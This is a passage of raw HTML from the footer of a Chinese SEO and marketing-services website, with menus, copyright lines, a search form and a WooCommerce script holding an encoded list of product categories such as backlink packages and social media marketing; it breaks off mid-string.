</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-offset-1 vc_col-lg-2 vc_col-md-offset-3 vc_col-md-4 vc_col-sm-offset-2 vc_col-xs-12"><div class="vc_column-inner vc_custom_1556786561026"><div class="wpb_wrapper">
			<ul class="sub-menu mega-menu-list" >
				<li class=""><a ><span class="nav-link-text">账号中心</span></a>
					<ul class="sub-sub-menu">
						
			<li class=""><a href="#" title=""><span class="nav-link-text">我的订单</span></a></li>

		
			<li class=""><a href="https://www.hoocs.com/my-account/edit-account/" title=""><span class="nav-link-text">修改密码</span></a></li>

		
			<li class=""><a href="https://www.hoocs.com/my-account/downloads/" title=""><span class="nav-link-text">下载</span></a></li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2 vc_col-md-4 vc_col-xs-6"><div class="vc_column-inner vc_custom_1556715507650"><div class="wpb_wrapper">
			<ul class="sub-menu mega-menu-list" >
				<li class=""><a ><span class="nav-link-text">有用的链接</span></a>
					<ul class="sub-sub-menu">
						
			<li class=""><a href="https://www.hoocs.com/privacy/" title=""><span class="nav-link-text">隐私政策</span></a></li>

		
			<li class=""><a href="https://www.hoocs.com/hoocs-blog/" title=""><span class="nav-link-text">博客</span></a></li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner vc_custom_1556715515505"><div class="wpb_wrapper">
			<ul class="sub-menu mega-menu-list" >
				<li class=""><a ><span class="nav-link-text">服务中心</span></a>
					<ul class="sub-sub-menu">
						
			<li class=""><a href="https://www.hoocs.com/backlnks/" title=""><span class="nav-link-text">外链服务</span></a></li>

		
			<li class=""><a href="https://www.hoocs.com/writer/" title=""><span class="nav-link-text">英文写手</span></a></li>

		
			<li class=""><a href="https://www.hoocs.com/report/" title=""><span class="nav-link-text">咨询服务</span></a></li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner vc_custom_1572079683838"><div class="wpb_wrapper">
			<ul class="sub-menu mega-menu-list" >
				<li class=""><a ><span class="nav-link-text">客户服务</span></a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<style>
    .icon-box i {
         color:#ffffffbd ;
    }
.QR-code img{
    width: 80px;
}
</style>
<p style="color: #ffffffbd; font-size: 14px;">联系我们</p>
   <div class="QR-code">
        <img src="https://tools.hoocs.com/wp-content/uploads/2020/10/WechatIMG262.png">
    </div>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1615796230640 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;">Copyright © 2021 Hoocs All Rights Reserved. 深圳市虎客信息技术有限公司 版权所有    <a style="color: #ffffff;" href="https://beian.miit.gov.cn/">粤ICP备2020143213号-1</a></span></p>
<p><audio style="display: none;" controls="controls"></audio></p>

		</div>
	</div>
</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1572848251764{border-bottom-width: 1px !important;padding-top: 35px !important;background-color: #212121 !important;border-bottom-color: rgba(129,129,129,0.2) !important;border-bottom-style: solid !important;}.vc_custom_1615796230640{background-color: #0a0a0a !important;}.vc_custom_1572939117240{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1556786561026{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1556715507650{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1556715515505{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1572079683838{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1572849513281{margin-bottom: 10px !important;}.vc_custom_1572848431737{margin-bottom: 20px !important;}</style>			</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

							<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															Copyright © 2021 Hoocs All Rights Reserved. 深圳市虎客信息技术有限公司 版权所有<a href="https://beian.miit.gov.cn/"><strong><span style="color: red; font-size: 12px;"></span>粤ICP备2020143213号-1</strong></a>													</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search">关闭</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.hoocs.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>输入产品名称你就可以找到你需要的产品</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div style="display:none; color:white;background-color:black;width:100%;text-align:center; font-size:11px; clear:both"><a style="color:white" target="_blank" title="虎客网" href="http://beian.miit.gov.cn/">本网站版权归虎客网所有</a>  : <a style="color:white" target="_blank" title="虎客网" href="http://beian.miit.gov.cn" >hoocs.com</a></div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-600x600.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Atrue%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A15%2C%22name%22%3A%22Uncategorized%22%2C%22slug%22%3A%22uncategorized%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A15%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Funcategorized%5C%2F%22%7D%2C%7B%22term_id%22%3A87%2C%22name%22%3A%22FB%5Cu8425%5Cu9500%22%2C%22slug%22%3A%22fb%25e8%2590%25a5%25e9%2594%2580%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A87%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A79%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e7%25a4%25be%25e4%25ba%25a4%25e8%2590%25a5%25e9%2594%2580%5C%2Ffb%25e8%2590%25a5%25e9%2594%2580%5C%2F%22%7D%2C%7B%22term_id%22%3A101%2C%22name%22%3A%22GOV%2CEDU%20%5Cu5916%5Cu94fe%22%2C%22slug%22%3A%22govedu-%25e5%25a4%2596%25e9%2593%25be%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A101%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2Fgovedu-%25e5%25a4%2596%25e9%2593%25be%5C%2F%22%7D%2C%7B%22term_id%22%3A80%2C%22name%22%3A%22Ins%5Cu8425%5Cu9500%22%2C%22slug%22%3A%22instagram%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A80%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A79%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e7%25a4%25be%25e4%25ba%25a4%25e8%2590%25a5%25e9%2594%2580%5C%2Finstagram%5C%2F%22%7D%2C%7B%22term_id%22%3A94%2C%22name%22%3A%22LinkedIn%5Cu8425%5Cu9500%22%2C%22slug%22%3A%22linkedin%25e8%2590%25a5%25e9%2594%2580%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A94%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A79%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e7%25a4%25be%25e4%25ba%25a4%25e8%2590%25a5%25e9%2594%2580%5C%2Flinkedin%25e8%2590%25a5%25e9%2594%2580%5C%2F%22%7D%2C%7B%22term_id%22%3A103%2C%22name%22%3A%22PBN%20%5Cu5916%5Cu94fe%22%2C%22slug%22%3A%22pbn-%25e5%25a4%2596%25e9%2593%25be%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A103%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2Fpbn-%25e5%25a4%2596%25e9%2593%25be%5C%2F%22%7D%2C%7B%22term_id%22%3A100%2C%22name%22%3A%22PDF%20%5Cu5916%5Cu94fe%22%2C%22slug%22%3A%22pdf-%25e5%25a4%2596%25e9%2593%25be%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A100%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2Fpdf-%25e5%25a4%2596%25e9%2593%25be%5C%2F%22%7D%2C%7B%22term_id%22%3A92%2C%22name%22%3A%22Pinterest%5Cu8425%5Cu9500%22%2C%22slug%22%3A%22pinterest%25e8%2590%25a5%25e9%2594%2580%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A92%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A79%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e7%25a4%25be%25e4%25ba%25a4%25e8%2590%25a5%25e9%2594%2580%5C%2Fpinterest%25e8%2590%25a5%25e9%2594%2580%5C%2F%22%7D%2C%7B%22term_id%22%3A141%2C%22name%22%3A%22Profile%20%5Cu5916%5Cu94fe%22%2C%22slug%22%3A%22profile-%25e5%25a4%2596%25e9%2593%25be%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A141%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2Fprofile-%25e5%25a4%2596%25e9%2593%25be%5C%2F%22%7D%2C%7B%22term_id%22%3A111%2C%22name%22%3A%22test%22%2C%22slug%22%3A%22test%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A111%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Ftest%5C%2F%22%7D%2C%7B%22term_id%22%3A86%2C%22name%22%3A%22Tik%20Tok%5Cu8425%5Cu9500%22%2C%22slug%22%3A%22tik-tok%25e8%2590%25a5%25e9%2594%2580%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A86%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A79%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e7%25a4%25be%25e4%25ba%25a4%25e8%2590%25a5%25e9%2594%2580%5C%2Ftik-tok%25e8%2590%25a5%25e9%2594%2580%5C%2F%22%7D%2C%7B%22term_id%22%3A90%2C%22name%22%3A%22Twitter%5Cu8425%5Cu9500%22%2C%22slug%22%3A%22twitter%25e8%2590%25a5%25e9%2594%2580%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A90%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A79%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e7%25a4%25be%25e4%25ba%25a4%25e8%2590%25a5%25e9%2594%2580%5C%2Ftwitter%25e8%2590%25a5%25e9%2594%2580%5C%2F%22%7D%2C%7B%22term_id%22%3A150%2C%22name%22%3A%22VAT%5Cu7a0e%5Cu52a1%22%2C%22slug%22%3A%22vat%25e7%25a8%258e%25e5%258a%25a1%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A150%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A155%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e6%25b5%25b7%25e5%25a4%2596%25e6%259c%258d%25e5%258a%25a1%5C%2Fvat%25e7%25a8%258e%25e5%258a%25a1%5C%2F%22%7D%2C%7B%22term_id%22%3A140%2C%22name%22%3A%22Wikipedia%5Cu5916%5Cu94fe%22%2C%22slug%22%3A%22wikipedia%25e5%25a4%2596%25e9%2593%25be%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A140%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2Fwikipedia%25e5%25a4%2596%25e9%2593%25be%5C%2F%22%7D%2C%7B%22term_id%22%3A91%2C%22name%22%3A%22Youtube%5Cu8425%5Cu9500%22%2C%22slug%22%3A%22youtube%25e8%2590%25a5%25e9%2594%2580%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A91%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A79%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e7%25a4%25be%25e4%25ba%25a4%25e8%2590%25a5%25e9%2594%2580%5C%2Fyoutube%25e8%2590%25a5%25e9%2594%2580%5C%2F%22%7D%2C%7B%22term_id%22%3A142%2C%22name%22%3A%22%5Cu4e66%5Cu7b7e%5Cu5916%5Cu94fe%22%2C%22slug%22%3A%22%25e4%25b9%25a6%25e7%25ad%25be%25e5%25a4%2596%25e9%2593%25be%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A142%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e4%25b9%25a6%25e7%25ad%25be%25e5%25a4%2596%25e9%2593%25be%5C%2F%22%7D%2C%7B%22term_id%22%3A74%2C%22name%22%3A%22%5Cu4e9a%5Cu9a6c%5Cu900a%22%2C%22slug%22%3A%22%25e4%25ba%259a%25e9%25a9%25ac%25e9%2580%258a%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A74%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A69%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e8%2599%259a%25e6%258b%259f%25e4%25ba%25a7%25e5%2593%2581%5C%2F%25e4%25ba%259a%25e9%25a9%25ac%25e9%2580%258a%5C%2F%22%7D%2C%7B%22term_id%22%3A109%2C%22name%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%5Cu4f18%5Cu5316%22%2C%22slug%22%3A%22%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e4%25bc%2598%25e5%258c%2596%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A109%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A95%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e6%259c%25ac%25e5%259c%25b0%25e4%25bc%2598%25e5%258c%2596%5C%2F%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e4%25bc%2598%25e5%258c%2596%5C%2F%22%7D%2C%7B%22term_id%22%3A144%2C%22name%22%3A%22%5Cu535a%5Cu5ba2%5Cu8bc4%5Cu8bba%5Cu5916%5Cu94fe%22%2C%22slug%22%3A%22%25e5%258d%259a%25e5%25ae%25a2%25e8%25af%2584%25e8%25ae%25ba%25e5%25a4%2596%25e9%2593%25be%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A144%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e5%258d%259a%25e5%25ae%25a2%25e8%25af%2584%25e8%25ae%25ba%25e5%25a4%2596%25e9%2593%25be%5C%2F%22%7D%2C%7B%22term_id%22%3A64%2C%22name%22%3A%22%5Cu54a8%5Cu8be2%5Cu670d%5Cu52a1%22%2C%22slug%22%3A%22%25e5%2592%25a8%25e8%25af%25a2%25e6%259c%258d%25e5%258a%25a1%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A64%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e5%2592%25a8%25e8%25af%25a2%25e6%259c%258d%25e5%258a%25a1%5C%2F%22%7D%2C%7B%22term_id%22%3A151%2C%22name%22%3A%22%5Cu5546%5Cu6807%5Cu6ce8%5Cu518c%22%2C%22slug%22%3A%22%25e5%2595%2586%25e6%25a0%2587%25e6%25b3%25a8%25e5%2586%258c%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A151%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A155%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e6%25b5%25b7%25e5%25a4%2596%25e6%259c%258d%25e5%258a%25a1%5C%2F%25e5%2595%2586%25e6%25a0%2587%25e6%25b3%25a8%25e5%2586%258c%5C%2F%22%7D%2C%7B%22term_id%22%3A143%2C%22name%22%3A%22%5Cu56fe%5Cu7247%5Cu5916%5Cu94fe%22%2C%22slug%22%3A%22%25e5%259b%25be%25e7%2589%2587%25e5%25a4%2596%25e9%2593%25be%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A143%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e5%259b%25be%25e7%2589%2587%25e5%25a4%2596%25e9%2593%25be%5C%2F%22%7D%2C%7B%22term_id%22%3A146%2C%22name%22%3A%22%5Cu5916%5Cu94fe%5Cu5957%5Cu9910%22%2C%22slug%22%3A%22%25e5%25a4%2596%25e9%2593%25be%25e5%25a5%2597%25e9%25a4%2590%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A146%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e5%25a4%2596%25e9%2593%25be%25e5%25a5%2597%25e9%25a4%2590%5C%2F%22%7D%2C%7B%22term_id%22%3A63%2C%22name%22%3A%22%5Cu5916%5Cu94fe%5Cu670d%5Cu52a1%22%2C%22slug%22%3A%22backlinks-service%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A63%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A50%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%22%7D%2C%7B%22term_id%22%3A78%2C%22name%22%3A%22%5Cu5de5%5Cu5177%5Cu56e2%5Cu8d2d%22%2C%22slug%22%3A%22%25e5%25b7%25a5%25e5%2585%25b7%25e5%259b%25a2%25e8%25b4%25ad%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A78%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e5%25b7%25a5%25e5%2585%25b7%25e5%259b%25a2%25e8%25b4%25ad%5C%2F%22%7D%2C%7B%22term_id%22%3A149%2C%22name%22%3A%22%5Cu5e7f%5Cu544a%5Cu5de5%5Cu5177%22%2C%22slug%22%3A%22%25e5%25b9%25bf%25e5%2591%258a%25e5%25b7%25a5%25e5%2585%25b7%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A149%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A69%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e8%2599%259a%25e6%258b%259f%25e4%25ba%25a7%25e5%2593%2581%5C%2F%25e5%25b9%25bf%25e5%2591%258a%25e5%25b7%25a5%25e5%2585%25b7%5C%2F%22%7D%2C%7B%22term_id%22%3A76%2C%22name%22%3A%22%5Cu63a5%5Cu7801%5Cu5e73%5Cu53f0%22%2C%22slug%22%3A%22%25e6%258e%25a5%25e7%25a0%2581%25e5%25b9%25b3%25e5%258f%25b0%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A76%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A69%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e8%2599%259a%25e6%258b%259f%25e4%25ba%25a7%25e5%2593%2581%5C%2F%25e6%258e%25a5%25e7%25a0%2581%25e5%25b9%25b3%25e5%258f%25b0%5C%2F%22%7D%2C%7B%22term_id%22%3A96%2C%22name%22%3A%22%5Cu6587%5Cu7ae0%5Cu5916%5Cu94fe%22%2C%22slug%22%3A%22%25e6%2596%2587%25e7%25ab%25a0%25e5%25a4%2596%25e9%2593%25be%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A96%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e6%2596%2587%25e7%25ab%25a0%25e5%25a4%2596%25e9%2593%25be%5C%2F%22%7D%2C%7B%22term_id%22%3A97%2C%22name%22%3A%22%5Cu65b0%5Cu95fb%5Cu5916%5Cu94fe%22%2C%22slug%22%3A%22%25e6%2596%25b0%25e9%2597%25bb%25e5%25a4%2596%25e9%2593%25be%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A97%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e6%2596%25b0%25e9%2597%25bb%25e5%25a4%2596%25e9%2593%25be%5C%2F%22%7D%2C%7B%22term_id%22%3A95%2C%22name%22%3A%22%5Cu672c%5Cu5730%5Cu4f18%5Cu5316%22%2C%22slug%22%3A%22%25e6%259c%25ac%25e5%259c%25b0%25e4%25bc%2598%25e5%258c%2596%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A95%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A9%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e6%259c%25ac%25e5%259c%25b0%25e4%25bc%2598%25e5%258c%2596%5C%2F%22%7D%2C%7B%22term_id%22%3A152%2C%22name%22%3A%22%5Cu6d77%5Cu5916%5Cu516c%5Cu53f8%5Cu6ce8%5Cu518c%22%2C%22slug%22%3A%22%25e6%25b5%25b7%25e5%25a4%2596%25e5%2585%25ac%25e5%258f%25b8%25e6%25b3%25a8%25e5%2586%258c%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A152%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A155%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e6%25b5%25b7%25e5%25a4%2596%25e6%259c%258d%25e5%258a%25a1%5C%2F%25e6%25b5%25b7%25e5%25a4%2596%25e5%2585%25ac%25e5%258f%25b8%25e6%25b3%25a8%25e5%2586%258c%5C%2F%22%7D%2C%7B%22term_id%22%3A155%2C%22name%22%3A%22%5Cu6d77%5Cu5916%5Cu670d%5Cu52a1%22%2C%22slug%22%3A%22%25e6%25b5%25b7%25e5%25a4%2596%25e6%259c%258d%25e5%258a%25a1%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A155%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A19%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e6%25b5%25b7%25e5%25a4%2596%25e6%259c%258d%25e5%258a%25a1%5C%2F%22%7D%2C%7B%22term_id%22%3A153%2C%22name%22%3A%22%5Cu6d77%5Cu5916%5Cu94f6%5Cu884c%5Cu5f00%5Cu6237%22%2C%22slug%22%3A%22%25e6%25b5%25b7%25e5%25a4%2596%25e9%2593%25b6%25e8%25a1%258c%25e5%25bc%2580%25e6%2588%25b7%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A153%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A155%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e6%25b5%25b7%25e5%25a4%2596%25e6%259c%258d%25e5%258a%25a1%5C%2F%25e6%25b5%25b7%25e5%25a4%2596%25e9%2593%25b6%25e8%25a1%258c%25e5%25bc%2580%25e6%2588%25b7%5C%2F%22%7D%2C%7B%22term_id%22%3A107%2C%22name%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9a%5Cu4f18%5Cu5316%22%2C%22slug%22%3